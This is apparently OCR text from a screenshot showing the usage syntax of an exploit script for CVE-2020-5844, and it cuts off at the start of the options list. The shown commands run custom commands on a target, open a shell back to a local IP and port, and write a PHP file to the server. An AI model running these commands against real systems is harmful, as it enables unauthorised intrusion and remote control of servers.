
  python3 exploit-CVE-2020-5844.py -t 
<target-IP> <target-port> -u <username> 
<password>

  python3 exploit-CVE-2020-5844.py -t 
<target-IP> <target-port> -p 
<PHPSESSID>

  python3 exploit-CVE-2020-5844.py -t 
<target-IP> <target-port> -p 
<PHPSESSID> [-c <custom-command>]

  python3 exploit-CVE-2020-5844.py -t 
<target-IP> <target-port> -p 
<PHPSESSID> [-s <local-ip> <local-
port>]

  python3 exploit-CVE-2020-5844.py -t 
<target-IP> <target-port> -p 
<PHPSESSID> [-w <name.php>]

  python3 exploit-CVE-2020-5844.py -h

Options:

  -t    Target host and port. Provide 